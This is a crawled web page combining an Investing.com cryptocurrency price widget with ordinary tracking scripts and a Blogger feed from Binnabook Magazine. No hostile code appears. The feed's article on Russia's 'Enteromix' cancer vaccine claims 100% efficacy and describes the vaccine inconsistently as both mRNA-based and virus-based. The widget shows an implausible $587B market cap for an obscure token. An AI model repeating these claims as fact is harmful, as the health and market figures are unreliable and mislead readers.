			numeric_format: 'us'
		}
    </script>

    <title>Top Cryptocurrencies</title>
<link rel="stylesheet" href="https://i-invdn-com.investing.com/crypto_icons/v_405061_cryptoIcon10.css" />    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=www.binnabook.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(TOP_CRYPTOCURRENCIES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.binnabook.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            <main class="respTbl">
    <section>
        <article class="headerRow">
            <div class="hiddenOne js-col-order">#</div>
            <div class="cryptoIconDiv js-col-icon"></div>
            <div class="left instName js-col-pair_name">Name</div>
            <div class="cryptoSymbol js-col-symbol">Symbol</div>
            <div class="hiddenOne js-col-priceUsd">Price (USD)</div>
            <div class="hiddenOne js-col-marketCap">Market Cap</div>
            <div class="hiddenOne js-col-vol24 hideItem481">Vol (24H)</div>
            <div class="hiddenOne hideItem481 js-col-totalVol">Total Vol</div>
            <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">Price (BTC)</div>
            <div class="change js-col-chg24">Chg (24H)</div>
            <div class="change hideItem320 js-col-chg7">Chg (7D)</div>
        </article>
                    <article id="pair_bitcoin">
                <div class="hiddenOne js-col-order">1</div>
                <div class="cryptoIconDiv js-col-icon"><span class="cryptoIcon c_bitcoin"></span></div>
                <div class="js-col-pair_name left instName" main-value="90,180.5"><a href="https://www.investing.com/crypto/bitcoin?utm_source=WMT&utm_medium=referral&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">Bitcoin</a></div>
                <div class="cryptoSymbol js-col-symbol">BTC</div>
                <div class="hiddenOne js-col-priceUsd  pid-1057391-last">90,180.5</div>
                <div class="hiddenOne js-col-marketCap">$1.80T</div>
                <div class="hiddenOne js-col-vol24 hideItem481">$58.06B</div>
                <div class="hiddenOne hideItem481 js-col-totalVol">39.76%</div>
                <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">1</div>
                <div class="change js-col-chg24 greenFont pid-1057391-pcp">+0.54%</div>
                <div class="change hideItem320 js-col-chg7 redFont">-7.37%</div>
            </article>
                    <article id="pair_baby-sen-by-sentio">
                <div class="hiddenOne js-col-order">2</div>
                <div class="cryptoIconDiv js-col-icon"><span class="cryptoIcon c_baby-sen-by-sentio"></span></div>
                <div class="js-col-pair_name left instName" main-value="611.545">Baby Sen by Sentio</div>
                <div class="cryptoSymbol js-col-symbol">BSEN</div>
                <div class="hiddenOne js-col-priceUsd  pid--last">611.545</div>
                <div class="hiddenOne js-col-marketCap">$587.42B</div>
                <div class="hiddenOne js-col-vol24 hideItem481">$112.79</div>
                <div class="hiddenOne hideItem481 js-col-totalVol">0%</div>
                <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">0.00641766</div>
                <div class="change js-col-chg24 greenFont pid--pcp">+100K%</div>
                <div class="change hideItem320 js-col-chg7 greenFont">+100K%</div>
            </article>
                    <article id="pair_ethereum">
                <div class="hiddenOne js-col-order">3</div>
                <div class="cryptoIconDiv js-col-icon"><span class="cryptoIcon c_ethereum"></span></div>
                <div class="js-col-pair_name left instName" main-value="3,052.83"><a href="https://www.investing.com/crypto/ethereum?utm_source=WMT&utm_medium=referral&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">Ethereum</a></div>
                <div class="cryptoSymbol js-col-symbol">ETH</div>
                <div class="hiddenOne js-col-priceUsd  pid-1061443-last">3,052.83</div>
                <div class="hiddenOne js-col-marketCap">$365.44B</div>
                <div class="hiddenOne js-col-vol24 hideItem481">$33.77B</div>
                <div class="hiddenOne hideItem481 js-col-totalVol">23.13%</div>
                <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">0.0336266</div>
                <div class="change js-col-chg24 greenFont pid-1061443-pcp">+1.88%</div>
                <div class="change hideItem320 js-col-chg7 redFont">-10.08%</div>
            </article>
                    <article id="pair_tether">
                <div class="hiddenOne js-col-order">4</div>
                <div class="cryptoIconDiv js-col-icon"><span class="cryptoIcon c_tether"></span></div>
                <div class="js-col-pair_name left instName" main-value="0.9993"><a href="https://www.investing.com/crypto/tether?utm_source=WMT&utm_medium=referral&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">Tether USDt</a></div>
                <div class="cryptoSymbol js-col-symbol">USDT</div>
                <div class="hiddenOne js-col-priceUsd  pid-1061453-last">0.9993</div>
                <div class="hiddenOne js-col-marketCap">$186.88B</div>
                <div class="hiddenOne js-col-vol24 hideItem481">$116.31B</div>
                <div class="hiddenOne hideItem481 js-col-totalVol">79.65%</div>
                <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">0.00001110</div>
                <div class="change js-col-chg24 greenFont pid-1061453-pcp">+0.04%</div>
                <div class="change hideItem320 js-col-chg7 redFont">-0.07%</div>
            </article>
                    <article id="pair_bnb">
                <div class="hiddenOne js-col-order">5</div>
                <div class="cryptoIconDiv js-col-icon"><span class="cryptoIcon c_bnb"></span></div>
                <div class="js-col-pair_name left instName" main-value="888.70"><a href="https://www.investing.com/crypto/bnb?utm_source=WMT&utm_medium=referral&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">BNB</a></div>
                <div class="cryptoSymbol js-col-symbol">BNB</div>
                <div class="hiddenOne js-col-priceUsd  pid-1061448-last">888.70</div>
                <div class="hiddenOne js-col-marketCap">$120.58B</div>
                <div class="hiddenOne js-col-vol24 hideItem481">$3.86B</div>
                <div class="hiddenOne hideItem481 js-col-totalVol">2.64%</div>
                <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">0.00982053</div>
                <div class="change js-col-chg24 redFont pid-1061448-pcp">-0.78%</div>
                <div class="change hideItem320 js-col-chg7 redFont">-6.35%</div>
            </article>
                    <article id="pair_xrp">
                <div class="hiddenOne js-col-order">6</div>
                <div class="cryptoIconDiv js-col-icon"><span class="cryptoIcon c_xrp"></span></div>
                <div class="js-col-pair_name left instName" main-value="1.9692"><a href="https://www.investing.com/crypto/xrp?utm_source=WMT&utm_medium=referral&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">XRP</a></div>
                <div class="cryptoSymbol js-col-symbol">XRP</div>
                <div class="hiddenOne js-col-priceUsd  pid-1057392-last">1.9692</div>
                <div class="hiddenOne js-col-marketCap">$119.38B</div>
                <div class="hiddenOne js-col-vol24 hideItem481">$4.11B</div>
                <div class="hiddenOne hideItem481 js-col-totalVol">2.82%</div>
                <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">0.00002181</div>
                <div class="change js-col-chg24 greenFont pid-1057392-pcp">+3.53%</div>
                <div class="change hideItem320 js-col-chg7 redFont">-8.77%</div>
            </article>
                    <article id="pair_usd-coin">
                <div class="hiddenOne js-col-order">7</div>
                <div class="cryptoIconDiv js-col-icon"><span class="cryptoIcon c_usd-coin"></span></div>
                <div class="js-col-pair_name left instName" main-value="1.0007"><a href="https://www.investing.com/crypto/usd-coin?utm_source=WMT&utm_medium=referral&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USDC</a></div>
                <div class="cryptoSymbol js-col-symbol">USDC</div>
                <div class="hiddenOne js-col-priceUsd  pid-1114630-last">1.0007</div>
                <div class="hiddenOne js-col-marketCap">$74.45B</div>
                <div class="hiddenOne js-col-vol24 hideItem481">$19.04B</div>
                <div class="hiddenOne hideItem481 js-col-totalVol">13.04%</div>
                <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">0.00001111</div>
                <div class="change js-col-chg24 redFont pid-1114630-pcp">-0.03%</div>
                <div class="change hideItem320 js-col-chg7 greenFont">+0.02%</div>
            </article>
                    <article id="pair_solana">
                <div class="hiddenOne js-col-order">8</div>
                <div class="cryptoIconDiv js-col-icon"><span class="cryptoIcon c_solana"></span></div>
                <div class="js-col-pair_name left instName" main-value="131.376"><a href="https://www.investing.com/crypto/solana?utm_source=WMT&utm_medium=referral&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">Solana</a></div>
                <div class="cryptoSymbol js-col-symbol">SOL</div>
                <div class="hiddenOne js-col-priceUsd  pid-1177183-last">131.376</div>
                <div class="hiddenOne js-col-marketCap">$73.75B</div>
                <div class="hiddenOne js-col-vol24 hideItem481">$5.21B</div>
                <div class="hiddenOne hideItem481 js-col-totalVol">3.57%</div>
                <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">0.00144791</div>
                <div class="change js-col-chg24 greenFont pid-1177183-pcp">+3.29%</div>
                <div class="change hideItem320 js-col-chg7 redFont">-11.14%</div>
            </article>
                    <article id="pair_tron">
                <div class="hiddenOne js-col-order">9</div>
                <div class="cryptoIconDiv js-col-icon"><span class="cryptoIcon c_tron"></span></div>
                <div class="js-col-pair_name left instName" main-value="0.298717"><a href="https://www.investing.com/crypto/tron?utm_source=WMT&utm_medium=referral&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">TRON</a></div>
                <div class="cryptoSymbol js-col-symbol">TRX</div>
                <div class="hiddenOne js-col-priceUsd  pid-1061450-last">0.298717</div>
                <div class="hiddenOne js-col-marketCap">$28.24B</div>
                <div class="hiddenOne js-col-vol24 hideItem481">$731.98M</div>
                <div class="hiddenOne hideItem481 js-col-totalVol">0.50%</div>
                <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">0.00000331</div>
                <div class="change js-col-chg24 greenFont pid-1061450-pcp">+0.31%</div>
                <div class="change hideItem320 js-col-chg7 redFont">-1.43%</div>
            </article>
                    <article id="pair_steth">
                <div class="hiddenOne js-col-order">10</div>
                <div class="cryptoIconDiv js-col-icon"><span class="cryptoIcon c_steth"></span></div>
                <div class="js-col-pair_name left instName" main-value="3,051.64"><a href="https://www.investing.com/crypto/steth?utm_source=WMT&utm_medium=referral&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">Lido Staked ETH</a></div>
                <div class="cryptoSymbol js-col-symbol">stETH</div>
                <div class="hiddenOne js-col-priceUsd  pid-1207497-last">3,051.64</div>
                <div class="hiddenOne js-col-marketCap">$27.74B</div>
                <div class="hiddenOne js-col-vol24 hideItem481">$20.65M</div>
                <div class="hiddenOne hideItem481 js-col-totalVol">0.01%</div>
                <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">0.0333765</div>
                <div class="change js-col-chg24 greenFont pid-1207497-pcp">+1.84%</div>
                <div class="change hideItem320 js-col-chg7 redFont">-10.75%</div>
            </article>
            </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'TOP_CRYPTOCURRENCIES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-1057391:","pid-:","pid-1061443:","pid-1061453:","pid-1061448:","pid-1057392:","pid-1114630:","pid-1177183:","pid-1061450:","pid-1207497:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1962cc1eecf8bb',t:'MTc2OTAyNTUwMi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zd4wdwma2hKa_9nUB6EjOg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769025504852');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://i-invdn-com.investing.com/crypto_icons/v_405061_cryptoIcon10.css
body_size: -87
content:
.cryptoIcon{width: 20px; height: 20px; background-image: url('https://i-invdn-com.investing.com/crypto_icons/v_405061_cryptoIcon10.png'); background-repeat: no-repeat;display: inline-block;background-position: 0 0; }
.c_bitcoin { background-position: -0px -20px; }
.c_ethereum { background-position: -0px -40px; }
.c_tether { background-position: -0px -60px; }
.c_bnb { background-position: -0px -80px; }
.c_xrp { background-position: -0px -100px; }
.c_usd-coin { background-position: -0px -120px; }
.c_solana { background-position: -0px -140px; }
.c_tron { background-position: -0px -160px; }


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.binnabook.com/feeds/posts/default/-/Social%20Feeds?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 19913
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613"},"updated":{"$t":"2026-01-21T08:17:04.542+00:00"},"category":[{"term":"Binnabook Magazine"},{"term":"Local News"},{"term":"Politics"},{"term":"Be Self Employed"},{"term":"Sports Reviews"},{"term":"Business News"},{"term":"Social Feeds"},{"term":"Tech News"},{"term":"Binnabook"},{"term":"Travel News"},{"term":"Music and Art"},{"term":"History and Inventions"},{"term":"Latest Products Reviews"},{"term":"Relationship"},{"term":"Cryptocurrency News"},{"term":"football"},{"term":"Africa Travel Destination"},{"term":"Africa Culture"},{"term":"Best places in Africa to visit"},{"term":"Binna"},{"term":"premier league"},{"term":"Art"},{"term":"BBNaija"},{"term":"Hotels and reservations"},{"term":"Learn Code"},{"term":"Manchester United"},{"term":"Real Estate"},{"term":"Artworks"},{"term":"Obi"},{"term":"South Africa visit"},{"term":"Quote"},{"term":"UEFA"},{"term":"Arts amp; Culture"},{"term":"Download Free PDF Books"},{"term":"Seychelles travel plans"},{"term":"semiabstract #abstractart #art #gallery #black #africa #african #africanamericanmuseum"}],"title":{"type":"text","$t":"Binnabook Magazine"},"subtitle":{"type":"html","$t":"News Feeds Media "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/-\/Social+Feeds?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/search\/label\/Social%20Feeds"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/-\/Social+Feeds\/-\/Social+Feeds?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"277"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-1347492511427552083"},"published":{"$t":"2025-09-08T06:37:00.000+00:00"},"updated":{"$t":"2025-09-08T06:37:10.990+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Be Self Employed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Best places in Africa to visit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest Products Reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social Feeds"}],"title":{"type":"text","$t":"Enteromix: Russia’s Revolutionary Cancer Vaccine Poised to Transform Global Oncology"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: courier;\"\u003EEnteromix: Russia’s Revolutionary Cancer Vaccine Poised to Transform Global Oncology\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: courier;\"\u003EIn a medical breakthrough that could redefine cancer treatment worldwide, Russia has unveiled \u003Cem\u003EEnteromix\u003C\/em\u003E—a personalized mRNA-based cancer vaccine that has demonstrated 100% efficacy and safety in early clinical trials. Developed using the same cutting-edge technology behind COVID-19 vaccines, Enteromix trains the immune system to identify and eliminate cancer cells, offering a targeted alternative to chemotherapy and radiation.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cu\u003E\u0026nbsp;A New Frontier in Cancer Immunotherapy\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: courier;\"\u003EUnlike traditional treatments that often come with debilitating side effects, Enteromix has shown remarkable tolerance among patients. The vaccine is tailored to each individual's tumor profile, making it a bespoke therapy that aligns with the principles of precision medicine.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: courier;\"\u003EThe vaccine was developed by Russia’s National Medical Research Radiological Centre in collaboration with the Engelhardt Institute of Molecular Biology under the Russian Academy of Sciences. Its clinical trial, involving 48 volunteers, was announced at the prestigious St. Petersburg International Economic Forum (SPIEF 2025), a showcase of Russia’s biotech innovation.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cu\u003E\u0026nbsp;How It Works\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: courier;\"\u003EEnteromix uses four harmless viruses to attack and destroy cancerous tumors while simultaneously boosting the immune system. This dual-action approach has led to significant tumor shrinkage and, in some cases, complete eradication of cancer cells.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cu\u003ESafety and Efficacy\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: courier;\"\u003EPreclinical studies revealed tumor regression rates between 60–80%, with no serious side effects—even after repeated doses. The vaccine’s personalized nature and mRNA platform allow for rapid adaptation to different cancer types, including colorectal, brain (glioblastoma), and skin (melanoma) cancers.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cu\u003E\u0026nbsp;What Comes Next\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: courier;\"\u003EWith Phase I trials completed, the final hurdle is regulatory approval from Russia’s Ministry of Health. If cleared, Enteromix could become the world’s first publicly available personalized mRNA cancer vaccine—a milestone with profound implications for global oncology.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cu\u003E\u0026nbsp;Global Impact\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: courier;\"\u003EFor countries like Ghana, where access to advanced cancer therapies remains limited, Enteromix represents hope. Its success could inspire collaborative efforts to make personalized immunotherapy more accessible across Africa, reshaping cancer care for future generations.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjircNUUa-PZpm2L_K67MpP-8vmeCHMnVt1Uj5Sj4VtlFIYXiTrFcOxWHuCqCMAQwIOb6nY6p3fFmR1UKycNt2IQc2bae2VAr4g-PO1XTwbXW2yPBEPu_LZz6IWeWiQMgZTn-librb2IEJGdCf7Fy-663k8WXxL57EAoIQbskc5-wcHK1P6Wxzipi1x8H4\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"480\" data-original-width=\"720\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjircNUUa-PZpm2L_K67MpP-8vmeCHMnVt1Uj5Sj4VtlFIYXiTrFcOxWHuCqCMAQwIOb6nY6p3fFmR1UKycNt2IQc2bae2VAr4g-PO1XTwbXW2yPBEPu_LZz6IWeWiQMgZTn-librb2IEJGdCf7Fy-663k8WXxL57EAoIQbskc5-wcHK1P6Wxzipi1x8H4=w463-h308\" width=\"463\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: courier; text-align: left;\"\u003EEnteromix\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/1347492511427552083\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/enteromix-russias-revolutionary-cancer.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1347492511427552083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1347492511427552083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/enteromix-russias-revolutionary-cancer.html","title":"Enteromix: Russia’s Revolutionary Cancer Vaccine Poised to Transform Global Oncology"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjircNUUa-PZpm2L_K67MpP-8vmeCHMnVt1Uj5Sj4VtlFIYXiTrFcOxWHuCqCMAQwIOb6nY6p3fFmR1UKycNt2IQc2bae2VAr4g-PO1XTwbXW2yPBEPu_LZz6IWeWiQMgZTn-librb2IEJGdCf7Fy-663k8WXxL57EAoIQbskc5-wcHK1P6Wxzipi1x8H4=s72-w463-h308-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-7483723129383412684"},"published":{"$t":"2025-09-07T12:13:00.006+00:00"},"updated":{"$t":"2025-09-07T12:13:32.470+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Music and Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social Feeds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel News"}],"title":{"type":"text","$t":"Temi \u0026 Mr Eazi: A Wedding That Redefined Legacy, Love, and African Elegance"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cem\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cem\u003E\u003Cu\u003E\u003Cspan style=\"font-family: courier; font-size: medium;\"\u003ETemi \u0026amp; Mr Eazi: A Wedding That Redefined Legacy, Love, and African Elegance\u003C\/span\u003E\u003C\/u\u003E\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EBy Obinna Pascal Amajuoyi\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cem\u003E\u003Cb\u003ESunday Editorial – Binnabook Magazine\u003C\/b\u003E\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp\u003EIn an era where celebrity unions often feel curated for clicks, the wedding of \u003Cstrong\u003ETemi Otedola\u003C\/strong\u003E and \u003Cstrong\u003EMr Eazi\u003C\/strong\u003E was a masterclass in intentionality, heritage, and emotional resonance. Spanning three continents Monaco, Dubai, and Iceland their celebration wasn’t just a spectacle. It was a statement.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 